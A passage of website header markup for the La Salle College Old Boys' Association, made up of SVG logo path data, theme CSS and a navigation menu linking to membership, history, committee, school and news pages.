44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{flex-grow:1}.tdi_35{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:-30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36{margin-left:-30px!important}@media(min-width:1141px){.tdi_36{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-left:-60px!important;display:inline-block!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36 .tdb-menu>li{margin-right:8px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:8px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 8px;color:#000000}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:17px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_36 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 6px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li{margin-right:10px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:10px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--lsc-red)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--lsc-red)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(0deg,#500778,#c8102e);background:linear-gradient(0deg,#500778,#c8102e);height:3px;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
